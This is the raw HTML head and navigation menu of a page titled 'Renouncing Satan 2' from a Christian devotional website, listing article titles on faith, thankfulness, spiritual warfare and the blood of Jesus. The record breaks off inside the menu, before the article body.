

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heavens-beauty.com/?page_id=365
body_size: 124338
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<!-- Created by Artisteer v4.3.0.60745 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />
<!--[if lt IE 9]><script src="/html5.js"></script><![endif]-->

<link rel="stylesheet" href="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.css" media="screen" />
<link rel="pingback" href="https://heavens-beauty.com/xmlrpc.php" />
<title>Renouncing Satan 2 &#8211; OUR NEWLY RE-DESIGNED WEBSITE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Feed" href="https://heavens-beauty.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Comments Feed" href="https://heavens-beauty.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D365" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D365&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpedon-css' href='https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='minnitchatstyle-css' href='https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.css?minnitversion=4.0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.responsive.css-css' href='https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='http://fonts.googleapis.com/css?family=Ubuntu&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" id="minnitchatscript-js-extra">
/* <![CDATA[ */
var minnitChatOptions = {"minnitchatname":"https://minnit.chat/prayerchat1","minnitplacement":"minnitPlacementR","minnitchatsize":"2","minnitwhocanchat":"1","minnitchatcolor":"#ddd7ba","minnitchatencryptionkey":"","minnitchatssooauth2_client_secret":""};
//# sourceURL=minnitchatscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.js?minnitversion=4.0.3&amp;z=1&amp;ver=6.9" id="minnitchatscript-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery-migrate-1.1.1.js?ver=6.9" id="jquery_migrate-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.js?ver=6.9" id="script.js-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.responsive.js?ver=6.9" id="script.responsive.js-js"></script>
<link rel="https://api.w.org/" href="https://heavens-beauty.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://heavens-beauty.com/index.php?rest_route=/wp/v2/pages/365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heavens-beauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://heavens-beauty.com/?page_id=365" />
<link rel='shortlink' href='https://heavens-beauty.com/?p=365' />

<link rel='home' href='https://heavens-beauty.com/' /><link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-270x270.jpg" />
<style>.art-content .post-365 .layout-item-0 { margin-bottom: 5px;  }
.art-content .post-365 .layout-item-1 { border-top-style:dotted;border-right-style:dotted;border-bottom-style:dotted;border-left-style:dotted;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-color:#C7C7AD;border-right-color:#C7C7AD;border-bottom-color:#C7C7AD;border-left-color:#C7C7AD;  }
.art-content .post-365 .layout-item-2 { padding-right: 10px;padding-left: 10px;  }
.ie7 .art-post .art-layout-cell {border:none !important; padding:0 !important; }
.ie6 .art-post .art-layout-cell {border:none !important; padding:0 !important; }

</style></head>
<body class="wp-singular page-template-default page page-id-365 page-child parent-pageid-363 wp-theme-HB_HTML020192_WP">

<div id="art-main">

<header class="art-header clickable">

    <div class="art-shapes">
        
            </div>






                
<div id="art-flash-area">
                    <div id="art-flash-container">
                    <object width="1555" height="388" id="art-flash-object" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" type="application/x-shockwave-flash">
                        <param name="quality" value="high" />
                    	<param name="scale" value="default" />
                    	<param name="wmode" value="transparent" />
                    	<param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                        <param name="swfliveconnect" value="true" />
                        <!--[if !IE]>-->
                        <object type="application/x-shockwave-flash" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" width="1555" height="388">
                            <param name="quality" value="high" />
                    	    <param name="scale" value="default" />
                            <param name="wmode" value="transparent" />
                                                    	    <param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                            <param name="swfliveconnect" value="true" />
                        <!--<![endif]-->
                          	<div class="art-flash-alt"><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /></a></div>
                        <!--[if !IE]>-->
                        </object>
                        <!--<![endif]-->
                    </object>
                    </div>
                    </div>

                    
</header>

<nav class="art-nav">
    
<ul class="art-hmenu menu-11">
	<li class="menu-item-3498"><a title="Home Page" href="https://heavens-beauty.com/">Home Page</a>
	</li>
	<li class="menu-item-3490"><a title="Main Links" href="https://heavens-beauty.com/?page_id=3485">Main Links</a>
	<ul>
		<li class="menu-item-3507"><a title="About Me" href="https://heavens-beauty.com/?page_id=1529">About Me</a>
		</li>
		<li class="menu-item-3500"><a title="Chat Rooms" href="https://heavens-beauty.com/?page_id=1965">Chat Rooms</a>
		</li>
		<li class="menu-item-3503"><a title="Contact Us" href="https://heavens-beauty.com/?page_id=278">Contact Us</a>
		</li>
		<li class="menu-item-3499"><a title="Copyright" href="https://heavens-beauty.com/?page_id=1207">Copyright</a>
		</li>
		<li class="menu-item-3574"><a title="Disclaimer of Content Use" href="https://heavens-beauty.com/?page_id=1510">Disclaimer of Content Use</a>
		</li>
		<li class="menu-item-3501"><a title="Donation to The Website" href="https://heavens-beauty.com/?page_id=1504">Donation to The Website</a>
		</li>
		<li class="menu-item-3504"><a title="FACEBOOK GRPS / JOINED" href="https://heavens-beauty.com/?page_id=19">FACEBOOK GRPS / JOINED</a>
		</li>
		<li class="menu-item-3502"><a title="Privacy Policy" href="https://heavens-beauty.com/?page_id=1201">Privacy Policy</a>
		</li>
		<li class="menu-item-3506"><a title="SiteMap – HB1" href="https://heavens-beauty.com/?page_id=2065">SiteMap – HB1</a>
		</li>
		<li class="menu-item-3505"><a title="SiteMap – Easy" href="https://heavens-beauty.com/?page_id=296">SiteMap – Easy</a>
		</li>
		<li class="menu-item-3516"><a title="Statement of Faith" href="https://heavens-beauty.com/?page_id=3512">Statement of Faith</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3484"><a title="The Bible" href="https://heavens-beauty.com/?page_id=3432">The Bible</a>
	</li>
	<li class="menu-item-2638"><a title="Being Faithful-I" href="https://heavens-beauty.com/?page_id=2569">Being Faithful-I</a>
	<ul>
		<li class="menu-item-2656"><a title="Being Blessed" href="https://heavens-beauty.com/?page_id=567">Being Blessed</a>
		</li>
		<li class="menu-item-2655"><a title="Being Faithful" href="https://heavens-beauty.com/?page_id=572">Being Faithful</a>
		</li>
		<li class="menu-item-2657"><a title="Building Your Faith" href="https://heavens-beauty.com/?page_id=99">Building Your Faith</a>
		</li>
		<li class="menu-item-2658"><a title="Continue to Wait In Faith" href="https://heavens-beauty.com/?page_id=97">Continue to Wait In Faith</a>
		</li>
		<li class="menu-item-2652"><a title="Faith, Commitment, and Comfort" href="https://heavens-beauty.com/?page_id=838">Faith, Commitment, and Comfort</a>
		</li>
		<li class="menu-item-2651"><a title="Faith Is More Than Just Believing" href="https://heavens-beauty.com/?page_id=1692">Faith Is More Than Just Believing</a>
		</li>
		<li class="menu-item-2663"><a title="God Is With You—Hang On" href="https://heavens-beauty.com/?page_id=1918">God Is With You—Hang On</a>
		</li>
		<li class="menu-item-2666"><a title="How Can We know Our Faith is Ineffective" href="https://heavens-beauty.com/?page_id=1699">How Can We know Our Faith is Ineffective</a>
		</li>
		<li class="menu-item-2664"><a title="Increasing Your Faith Luke 17:5" href="https://heavens-beauty.com/?page_id=1695">Increasing Your Faith Luke 17:5</a>
		</li>
		<li class="menu-item-2665"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-2667"><a title="Love , Faith , Hope" href="https://heavens-beauty.com/?page_id=836">Love , Faith , Hope</a>
		</li>
		<li class="menu-item-2661"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-2659"><a title="Not a Destination but a Path" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path</a>
		</li>
		<li class="menu-item-2650"><a title="Sacrifices Were Already Paid" href="https://heavens-beauty.com/?page_id=1555">Sacrifices Were Already Paid</a>
		</li>
		<li class="menu-item-2653"><a title="Using Faith" href="https://heavens-beauty.com/?page_id=823">Using Faith</a>
		</li>
		<li class="menu-item-2654"><a title="Your Faith Will Make You Whole" href="https://heavens-beauty.com/?page_id=1707">Your Faith Will Make You Whole</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2639"><a title="Being Thankful-I" href="https://heavens-beauty.com/?page_id=2573">Being Thankful-I</a>
	<ul>
		<li class="menu-item-2641"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=1899">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2642"><a title="Are You Thanking God For Everything" href="https://heavens-beauty.com/?page_id=1901">Are You Thanking God For Everything</a>
		</li>
		<li class="menu-item-3210"><a title="Are You Worshiping Before The Rain?" href="https://heavens-beauty.com/?page_id=305">Are You Worshiping Before The Rain?</a>
		</li>
		<li class="menu-item-2640"><a title="Being Thankful 1" href="https://heavens-beauty.com/?page_id=1433">Being Thankful 1</a>
		</li>
		<li class="menu-item-2643"><a title="Giving God The Glory" href="https://heavens-beauty.com/?page_id=2541">Giving God The Glory</a>
		</li>
		<li class="menu-item-2644"><a title="God’s Awesome Love &#038; Presence" href="https://heavens-beauty.com/?page_id=2505">God’s Awesome Love &#038; Presence</a>
		</li>
		<li class="menu-item-2645"><a title="Joy of The Lord" href="https://heavens-beauty.com/?page_id=1911">Joy of The Lord</a>
		</li>
		<li class="menu-item-2646"><a title="Scriptures – Tithes And Offering" href="https://heavens-beauty.com/?page_id=2500">Scriptures – Tithes And Offering</a>
		</li>
		<li class="menu-item-2647"><a title="THANKSGIVING: The &#8220;Gratitude Attitude&#8221;" href="https://heavens-beauty.com/?page_id=2509">THANKSGIVING: The &#8220;Gratitude&hellip;</a>
		</li>
		<li class="menu-item-2648"><a title="Watching and Praying" href="https://heavens-beauty.com/?page_id=2529">Watching and Praying</a>
		</li>
		<li class="menu-item-2668"><a title="What I am Thankful To Jesus For" href="https://heavens-beauty.com/?page_id=1438">What I am Thankful To Jesus For</a>
		</li>
		<li class="menu-item-2649"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2670 active"><a title="Binding Satan-I" href="https://heavens-beauty.com/?page_id=2579" class="active">Binding Satan-I</a>
	<ul class="active">
		<li class="menu-item-3209"><a title="14 Facts About the Antichrist" href="https://heavens-beauty.com/?page_id=3102">14 Facts About the Antichrist</a>
		</li>
		<li class="menu-item-2671"><a title="Binding Satan" href="https://heavens-beauty.com/?page_id=363">Binding Satan</a>
		</li>
		<li class="menu-item-2669"><a title="Binding Satan From Family How to Protect Them" href="https://heavens-beauty.com/?page_id=2435">Binding Satan From Family How to Protect&hellip;</a>
		</li>
		<li class="menu-item-3208"><a title="Satan Diverts Our God" href="https://heavens-beauty.com/?page_id=3105">Satan Diverts Our God</a>
		</li>
		<li class="menu-item-2672"><a title="Rebuking &#038; Renouncing Satan 1" href="https://heavens-beauty.com/?page_id=364">Rebuking &#038; Renouncing Satan 1</a>
		</li>
		<li class="menu-item-2673 active"><a title="Renouncing Satan 2" href="https://heavens-beauty.com/?page_id=365" class="active">Renouncing Satan 2</a>
		</li>
		<li class="menu-item-2677"><a title="Rebuking the Devil and His Evilness" href="https://heavens-beauty.com/?page_id=369">Rebuking the Devil and His Evilness</a>
		</li>
		<li class="menu-item-2675"><a title="Rebuking The Evil In The World" href="https://heavens-beauty.com/?page_id=367">Rebuking The Evil In The World</a>
		</li>
		<li class="menu-item-2676"><a title="Renouncing Satan and His Demons Over Our World 3" href="https://heavens-beauty.com/?page_id=368">Renouncing Satan and His Demons Over Our&hellip;</a>
		</li>
		<li class="menu-item-2674"><a title="Renouncing Satan off Families of Own" href="https://heavens-beauty.com/?page_id=366">Renouncing Satan off Families of Own</a>
		</li>
		<li class="menu-item-2683"><a title="Satan Can Work Through Anyone" href="https://heavens-beauty.com/?page_id=2438">Satan Can Work Through Anyone</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2637"><a title="Blessings &#038; Rewards-I" href="https://heavens-beauty.com/?page_id=2582">Blessings &#038; Rewards-I</a>
	<ul>
		<li class="menu-item-2692"><a title="Always Be Willing , Be Giving" href="https://heavens-beauty.com/?page_id=2444">Always Be Willing , Be Giving</a>
		</li>
		<li class="menu-item-2693"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=2441">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2694"><a title="Availability –– With The Ability" href="https://heavens-beauty.com/?page_id=2447">Availability –– With The Ability</a>
		</li>
		<li class="menu-item-2695"><a title="God Is a God Of Purpose" href="https://heavens-beauty.com/?page_id=2450">God Is a God Of Purpose</a>
		</li>
		<li class="menu-item-2696"><a title="Is Sacrifice Better Than Obedience" href="https://heavens-beauty.com/?page_id=2490">Is Sacrifice Better Than Obedience</a>
		</li>
		<li class="menu-item-3206"><a title="Land of Lack, Or Even of Plenty" href="https://heavens-beauty.com/?page_id=3112">Land of Lack, Or Even of Plenty</a>
		</li>
		<li class="menu-item-3207"><a title="Obedience Brings the Answer" href="https://heavens-beauty.com/?page_id=3109">Obedience Brings the Answer</a>
		</li>
		<li class="menu-item-3205"><a title="Sometimes When The Answer is NO!" href="https://heavens-beauty.com/?page_id=3115">Sometimes When The Answer is NO!</a>
		</li>
		<li class="menu-item-2697"><a title="The Rewards of Patience" href="https://heavens-beauty.com/?page_id=2495">The Rewards of Patience</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2636"><a title="Blood Of Jesus-I" href="https://heavens-beauty.com/?page_id=2585">Blood Of Jesus-I</a>
	<ul>
		<li class="menu-item-2690"><a title="Add Jesus Blood To Your Life" href="https://heavens-beauty.com/?page_id=327">Add Jesus Blood To Your Life</a>
		</li>
		<li class="menu-item-2685"><a title="Liberty of God" href="https://heavens-beauty.com/?page_id=2521">Liberty of God</a>
		</li>
		<li class="menu-item-2678"><a title="The Blood of the Covenant 1" href="https://heavens-beauty.com/?page_id=344">The Blood of the Covenant 1</a>
		</li>
		<li class="menu-item-2679"><a title="The Blood Of Jesus 2" href="https://heavens-beauty.com/?page_id=345">The Blood Of Jesus 2</a>
		</li>
		<li class="menu-item-2680"><a title="I PLEAD The Blood Of Jesus 3" href="https://heavens-beauty.com/?page_id=346">I PLEAD The Blood Of Jesus 3</a>
		</li>
		<li class="menu-item-2681"><a title="The Blood Of Jesus 4" href="https://heavens-beauty.com/?page_id=347">The Blood Of Jesus 4</a>
		</li>
		<li class="menu-item-2682"><a title="The Blood Of Jesus 5" href="https://heavens-beauty.com/?page_id=348">The Blood Of Jesus 5</a>
		</li>
